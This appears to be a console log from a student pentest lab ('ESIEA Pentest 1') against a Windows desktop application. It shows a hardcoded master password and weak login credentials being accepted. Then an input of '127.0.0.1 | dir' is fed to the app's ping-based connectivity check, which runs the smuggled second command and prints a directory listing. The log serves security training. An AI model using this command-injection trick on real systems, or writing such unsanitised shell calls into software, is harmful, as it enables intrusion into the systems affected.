 C:\Documents and Settings\Administrateur\Bureau\esiea_lourd\application\esiea_lourd.exe
ESIEA Pentest 1
Master password : superstar
Master password accepted
Application unlocked !
Username: agent
Password: agent
Authenticating...
Authentication success
Actions list
1- search article
2- check connectivity
0- quit
Choice : 2
+++ Check if database server is UP +++
Server's IP address : 127.0.0.1 | dir
Executing : ping 127.0.0.1 | dir
Le volume dans le lecteur C n'a pas de nom.
Le numéro de série du volume est 6004-D998
Répertoire de C:\Documents and Settings\Administrateur\Bureau\esiea_lourd\appli
cation
13/12/2018  23:22    <REP>          .
13/12/2018  23:22    <REP>          ..
17/03/2011  14:41         2 164 232 CheetahBurner.exe
30/11/2018  15:25           238 172 CheetahBurner.txt
30/11/2013  03:12               177 config.ini
14/01/2013  07:19           502 864 esiea_lourd.exe
30/11/2013  03:17           880 708 esiea_lourd.rar
13/12/2018  23:22           147 115 esiea_lourd.txt
07/08/2009  18:56         2 492 416 libmysql.dll
7 fichier(s)        6 425 684 octets
2 Rép(s)  302 597 914 624 octets libres
Actions list
1- search article
2- check connectivity
0- quit